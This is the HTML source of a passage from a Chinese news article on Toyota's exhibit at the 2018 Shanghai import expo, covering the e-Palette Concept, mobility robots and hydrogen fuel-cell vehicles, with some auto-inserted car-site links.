<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: center; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><strong style="font-size: 16px; border-top: 0px; border-right: 0px; border-bottom: 0px; font-weight: 700; padding-bottom: 0px; padding-top: 0px; padding-left: 0px; margin: 0px; border-left: 0px; padding-right: 0px">（上海进博会上的丰田汽车展厅）</strong></p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">&ldquo;（我们）一直致力于制造更好的汽车，并有志于促进实现所有人都能自由愉快出行的移动社会。&rdquo;今年1月，丰田公司社长丰田章男说。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">进入中国五十余年来，丰田走入千万百姓的家中，更深刻地改变了中国汽车工业的格局，丰田的举动，将对中国汽车社会和市场产生深远的影响。在中国经济转向高质量发展、市场走向高水平开放的今天，这家有着近80年历程的国际著名车企，将交出怎样的答卷？</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: center; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><span style="font-size: 20px; border-top: 0px; border-right: 0px; border-bottom: 0px; padding-bottom: 0px; padding-top: 0px; padding-left: 0px; margin: 0px; border-left: 0px; padding-right: 0px"><strong style="font-size: 20px; border-top: 0px; border-right: 0px; border-bottom: 0px; font-weight: 700; padding-bottom: 0px; padding-top: 0px; padding-left: 0px; margin: 0px; border-left: 0px; padding-right: 0px">&ldquo;一家人的一天&rdquo;还可以这样过</strong></span></p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">11月5日，数万名观众、媒体界和商界人士涌入首届进博会的会场，偌大的展厅顿时人声鼎沸，热闹非凡。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">在丰田的展台前，参观者络绎不绝，他们或在&ldquo;与自然共生&rdquo;展区里的守护机器人e-Pal、移动机器人e-Bench、智能家居&ldquo;样板间&rdquo;&ldquo;小王之家&rdquo;前流连忘返，或惊叹于&ldquo;与自然共生&rdquo;展区中的智能&ldquo;小黑车&rdquo;&ldquo;e-Palette&rdquo;的多变灵活，还有人驻足&ldquo;氢能循环社会&middot;技术&rdquo;展区，详细了解丰田推出的氢燃料电池乘用车&ldquo;MIRAI&rdquo;、氢燃料电池巴士&ldquo;SORA&rdquo;、氢燃料电池卡车及氢燃料电池叉车的各项性能指标，以及基于<a class='color2 fontb' href="http://www.chetxia.com/311/" title="雷克萨斯LS频道" target='_blank'>雷克萨斯LS</a>(<a class='color2' href="http://www.chetxia.com/_311/baojia/" title="雷克萨斯LS报价" target='_blank'>报价</a> <a class='color2' href="http://www.chetxia.com/311/canshu/" title="雷克萨斯LS参数" target='_blank'>参数</a> <a class='color2' href="http://www.chetxia.com/311/tupian/" title="雷克萨斯LS图片" target='_blank'>图片</a> <a class='color2' href="http://bbs.chetxia.com/board_296" title="雷克萨斯LS论坛" target='_blank'>论坛</a>)500h改造的自动驾驶试验车的技术细节&hellip;&hellip;</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: center; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><a target=_blank href=http://www.chetxia.com/pic/picview.html?imageurl=http://5b0988e595225.cdn.sohucs.com/images/20181106/705ae6041dd74e86bebcd05f60d9985d.png><img class="" style="font-size: 16px; max-width: 100%; border-top: 0px; height: auto; border-right: 0px; border-bottom: 0px; padding-bottom: 0px; padding-top: 0px; padding-left: 0px; margin: 10px auto 0px; border-left: 0px; display: block; padding-right: 0px" width="580" height="309" max-width="600" alt="" src="http://5b0988e595225.cdn.sohucs.com/images/20181106/705ae6041dd74e86bebcd05f60d9985d.png" /></a></p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: center; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><strong style="font-size: 16px; border-top: 0px; border-right: 0px; border-bottom: 0px; font-weight: 700; padding-bottom: 0px; padding-top: 0px; padding-left: 0px; margin: 0px; border-left: 0px; padding-right: 0px">（丰田汽车展厅全貌）</strong></p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">&ldquo;汽车产业发展至今，随着电动化、互联化、自动驾驶等先进技术的发展，迎来了百年一遇的大变革时代。&ldquo;今年1月，丰田家族第四代长孙、丰田公司社长丰田章男在2018年CES上公开表示，&rdquo;（我们）一直致力于制造更好的汽车，并有志于促进实现所有人都能自由愉快出行的移动社会。&rdquo;</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">据悉，本次进口博览会，丰田展台改变了仅单一车型或技术的展示，而是采用一家人在&ldquo;未来的一天&rdquo;的生活场景为故事主线，点面结合，多维度畅想及自由移动的未来生活方式，以及未来新能源应用前景；记者还了解到，本次展出的各项展品，不只来自丰田汽车，更来自丰田全集团的智慧结晶，全面展现一家世界级车企的风采。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">这，也是丰田针对转型中的汽车产业和剧变中的出行生态，以及能源和环境对人类社会的严峻考验，交出的崭新答案。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">e-Palette Concept，就是丰田在今年CES上发布的&ldquo;重磅武器&rdquo;。在今天的展台上，四台e-Palette Concept实车化身&ldquo;变形<a class='color2 fontb' href="http://www.chetxia.com/334/" title="金刚频道" target='_blank'>金刚</a>(<a class='color2' href="http://www.chetxia.com/_334/baojia/" title="金刚报价" target='_blank'>报价</a> <a class='color2' href="http://www.chetxia.com/334/canshu/" title="金刚参数" target='_blank'>参数</a> <a class='color2' href="http://www.chetxia.com/334/tupian/" title="金刚图片" target='_blank'>图片</a> <a class='color2' href="http://bbs.chetxia.com/board_415" title="金刚论坛" target='_blank'>论坛</a>)&rdquo;，一个车型衍生出移动咖啡店、移动小型医院、移动办公室等多种形态，让观众啧啧称奇。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: center; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><a target=_blank href=http://www.chetxia.com/pic/picview.html?imageurl=http://5b0988e595225.cdn.sohucs.com/images/20181106/41c524a0ab9341c0be97d46a6f5c3808.jpeg><img class="" style="font-size: 16px; max-width: 100%; border-top: 0px; height: auto; border-right: 0px; border-bottom: 0px; padding-bottom: 0px; padding-top: 0px; padding-left: 0px; margin: 10px auto 0px; border-left: 0px; display: block; padding-right: 0px" width="580" height="387" max-width="600" alt="" src="http://5b0988e595225.cdn.sohucs.com/images/20181106/41c524a0ab9341c0be97d46a6f5c3808.jpeg" /></a></p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: center; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><strong style="font-size: 16px; border-top: 0px; border-right: 0px; border-bottom: 0px; font-weight: 700; padding-bottom: 0px; padding-top: 0px; padding-left: 0px; margin: 0px; border-left: 0px; padding-right: 0px">（e-Palette Concept亮相上海进博会 图/视觉中国）</strong></p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">据介绍，e-Palette Concept是应用了电动化、互联化、自动驾驶等先进技术的MaaS（Mobility as a Service）专用新一代电动汽车，根据行李舱单<a class='color2 fontb' href="http://www.chetxia.com/3562/" title="元频道" target='_blank'>元</a>(<a class='color2' href="http://www.chetxia.com/_3562/baojia/" title="元报价" target='_blank'>报价</a> <a class='color2' href="http://www.chetxia.com/3562/canshu/" title="元参数" target='_blank'>参数</a> <a class='color2' href="http://www.chetxia.com/3562/tupian/" title="元图片" target='_blank'>图片</a> <a class='color2' href="http://bbs.chetxia.com/board_403" title="元论坛" target='_blank'>论坛</a>)数量，共设计了车长各不相同的3个尺寸的车型，通过低底盘、箱式的无障碍设计，获得平坦宽敞的车内空间，可灵活响应平台用户的需求，尤其适合拼车、共享乘车、货物运送、产品销售等多方面商业用途，不仅用于&ldquo;人&rdquo;与&ldquo;物&rdquo;的移动，还可将店铺和服务自动送到用户身边。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: center; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><a target=_blank href=http://www.chetxia.com/pic/picview.html?imageurl=http://5b0988e595225.cdn.sohucs.com/images/20181106/abe0bc3a34114abdb51ac0f4e3a10b92.png><img class="" style="font-size: 16px; max-width: 100%; border-top: 0px; height: auto; border-right: 0px; border-bottom: 0px; padding-bottom: 0px; padding-top: 0px; padding-left: 0px; margin: 10px auto 0px; border-left: 0px; display: block; padding-right: 0px" width="580" height="389" max-width="600" alt="" src="http://5b0988e595225.cdn.sohucs.com/images/20181106/abe0bc3a34114abdb51ac0f4e3a10b92.png" /></a></p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: center; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><strong style="font-size: 16px; border-top: 0px; border-right: 0px; border-bottom: 0px; font-weight: 700; padding-bottom: 0px; padding-top: 0px; padding-left: 0px; margin: 0px; border-left: 0px; padding-right: 0px">（e-Palette Concept可化身多种形态）</strong></p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">&ldquo;（它）超越了以往汽车的概念，可向顾客提供包含服务在内的全新价值，是我们为实现未来移动社会而迈出的重大一步&ldquo;，丰田章男曾这样介绍e-Palette。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">目前，丰田公司已经获得滴滴&mdash;&mdash;中国最大的出行服务提供商的合作意向，未来双方将就这款车开展合作；为此，丰田正在设计e-palette的自动驾驶开发套件，以及共享服务方面的应用。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">面向新出行生态，丰田&ldquo;科研室&rdquo;里的黑科技可远不止此。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">作为奥林匹克及残奥会在汽车行业唯一的全球合作伙伴，丰田的解决方案也覆盖到了赛会组织的各项环节：&ldquo;Mobility for All&rdquo;，借助&ldquo;e-Palette&rdquo;平台及其运行系统，协助运动员和赛事相关人员在运动员村内移动；&ldquo;Welcab&rdquo;福祉车，让残疾人士和有需要的人士实现无障碍移动工具；丰田还将自身生产方式（TPS）引入赛事运营，让赛事官方用车搭载车载通信模块DCM（Data Communication Module），通过移动服务平台（MSPF）掌握交通情况，实现高效的车辆配备与运送操作&hellip;&hellip;</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">&ldquo;让每一个人都能够安全自由出行，&rdquo;这是丰田章男的话语，也是丰田公司面向未来的郑重承诺。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: center; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><span style="font-size: 20px; border-top: 0px; border-right: 0px; border-bottom: 0px; padding-bottom: 0px; padding-top: 0px; padding-left: 0px; margin: 0px; border-left: 0px; padding-right: 0px"><strong style="font-size: 20px; border-top: 0px; border-right: 0px; border-bottom: 0px; font-weight: 700; padding-bottom: 0px; padding-top: 0px; padding-left: 0px; margin: 0px; border-left: 0px; padding-right: 0px">更高效率新能源解决方案</strong></span></p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">当前，中国正在大力发展新能源汽车，力争引领全球能源结构的转型；中国也是当之无愧的电动车大国，据中国汽车工业协会提供的数据，2017年，中国新能源汽车产销分别达到79.4万辆和77.7万辆，同比分别增长53.8%和53.3%，无论产销量还是增速，都列全球第一。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">向新能源进军、实现环保无公害排放的理念，与丰田汽车不谋而合。在&ldquo;氢能循环社会&middot;技术&rdquo;展区，丰田展出了氢燃料电池乘用车&ldquo;MIRAI&rdquo;、氢燃料电池巴士&ldquo;SORA&rdquo;、氢燃料电池卡车及氢燃料电池叉车，还展示了多维度氢能社会元素，如生活取氢、氢电转换和氢燃料电池系统，以及加氢站、生物制氢及太阳能发电等产业链配套设施，琳琅满目，让人目不暇接。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">为何要重点发力氢能源？在丰田公司看来，纯电驱动适合城市短途通勤，而氢能源则具有更高的能源密度，适合中、长距离使用。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: center; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><a target=_blank href=http://www.chetxia.com/pic/picview.html?imageurl=http://5b0988e595225.cdn.sohucs.com/images/20181106/ddcbcdcc1aef4e42bf540511793bb395.png><img class="" style="font-size: 16px; max-width: 100%; border-top: 0px; height: auto; border-right: 0px; border-bottom: 0px; 